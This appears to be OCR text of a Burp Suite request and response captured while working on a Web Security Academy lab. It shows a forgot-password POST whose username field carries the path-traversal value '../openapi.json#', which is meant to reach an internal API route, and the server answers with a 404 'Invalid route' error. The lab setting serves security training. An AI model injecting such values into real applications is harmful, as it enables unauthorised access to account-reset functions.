 Send Cancel Target: https://0aa3006e04ab18f383f4d081007c007f.w
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa3006e04ab18f383f4d081007c007f.web-security-academy.net
3 Cookie: session=OdBNWLtD4WeudRTMapnditadHZaQazqI
4 Content-Length: 63
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0aa3006e04ab18f383f4d081007c007f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa3006e04ab18f383f4d081007c007f.web-security-academy.net/forg
ot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=OwOZoyXygpeE14LFFZI1ane2NyhRnlll&username=../openapi.json#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }
Search 0 highlights
Done